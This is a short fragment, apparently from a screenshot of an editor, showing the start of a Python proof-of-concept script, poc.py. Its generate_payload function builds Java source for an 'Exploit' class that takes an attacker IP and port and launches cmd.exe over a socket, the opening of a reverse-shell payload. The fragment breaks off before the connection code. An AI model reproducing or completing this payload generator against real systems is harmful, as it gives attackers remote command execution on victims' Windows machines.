 GNU nano 8.0 poc.py
CUR_FOLDER = Path(__file__).parent.resolve()
def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="cmd.exe";